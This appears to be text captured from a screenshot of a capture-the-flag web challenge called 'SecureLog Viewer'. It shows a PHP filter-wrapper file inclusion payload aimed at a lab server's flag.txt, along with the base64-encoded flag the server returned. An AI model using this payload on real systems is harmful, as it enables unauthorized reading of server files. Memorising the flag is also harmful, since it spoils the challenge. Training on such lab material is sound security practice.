 172.100.100.23:6081/?file=php://filter/convert.base64-encode/resource=flag.txt
SecureLog Viewer
Version 2.1.4
🔒 Enterprise
Security
Advanced security
protocols protect your
sensitive log data with
military-grade encryption.
📊 Real-time
Analytics
Monitor system
performance and security
events with our advanced
analytics dashboard.
🔍 Smart Search
Powerful search
capabilities to quickly
locate specific log entries
and patterns.
⚡ High Performance
Optimized for handling
large volumes of log data
with minimal system
impact.
php://filter/convert.base64-encode/resource=flag.txt
View File
=== Content of php://filter/convert.base64-encode/resource=flag.txt ===
U29mdHdhcmljYXtXUjRQX00zX0lOX0lOQ0xVU0lPTjV9